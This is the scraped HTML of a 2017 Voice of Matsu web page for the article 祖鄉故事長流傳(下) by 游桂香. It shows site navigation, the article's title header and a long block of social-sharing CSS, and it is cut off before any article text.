                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e/"  rel="bookmark" class="td-image-wrap " title="「分救濟」憶往事──兼說幾個方言古老用語" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-03-08-puongkiu-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="分救濟品的場景。地點為介壽廣場。翻拍自《典藏馬祖》、《時空寄情一一馬祖》" title="「分救濟」憶往事──兼說幾個方言古老用語" /></a></div>                <a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/" class="td-post-category" >戰地引路</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e3%80%8c%e5%88%86%e6%95%91%e6%bf%9f%e3%80%8d%e6%86%b6%e5%be%80%e4%ba%8b%e2%94%80%e2%94%80%e5%85%bc%e8%aa%aa%e5%b9%be%e5%80%8b%e6%96%b9%e8%a8%80%e5%8f%a4%e8%80%81%e7%94%a8%e8%aa%9e/"  rel="bookmark" title="「分救濟」憶往事──兼說幾個方言古老用語">「分救濟」憶往事──兼說幾個方言古老用語</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89/"  rel="bookmark" class="td-image-wrap " title="島嶼的走路時光：依金姆的走路時光" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2018-12-17--09-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="島嶼的走路時光：依金姆的走路時光" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/" class="td-post-category" >兩岸故事</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89/"  rel="bookmark" title="島嶼的走路時光：依金姆的走路時光">島嶼的走路時光：依金姆的走路時光</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://voiceofmatsu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voiceofmatsu.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 談古說今" class="entry-crumb" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 文學天地" class="entry-crumb" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">祖鄉故事長流傳(下)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-657" class="post-657 post type-post status-publish format-standard has-post-thumbnail category-37 category-17 tag-109" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a></li><li class="entry-category"><a  href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">祖鄉故事長流傳(下)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://voiceofmatsu.com/author/yu/">游桂香</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-23T08:00:10+08:00" >2017-03-23</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap 